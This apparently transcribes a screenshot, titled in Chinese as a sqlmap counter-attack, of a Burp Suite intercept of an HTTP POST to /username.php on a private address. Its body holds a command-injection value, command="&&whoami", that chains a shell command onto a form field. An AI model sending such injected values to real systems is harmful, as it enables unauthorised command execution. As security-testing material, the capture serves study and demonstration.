 sqlmap反制
Request to http://192.168.124.2:80
Forward Drop Intercept
Raw Params Headers Hex
POST /username.php HTTP/1.1
Host: 192.168.124.2
Content-Length: 39
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.124.2
Content-Type: text/plain
User-Agent: Mozilla/5.0 (Macintosh; Intel M
Accept: text/html,application/xhtml+xml,app
Referer: http://192.168.124.2/1.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8
Connection: close
name=sdf&sadf=sadf&command="&&whoami"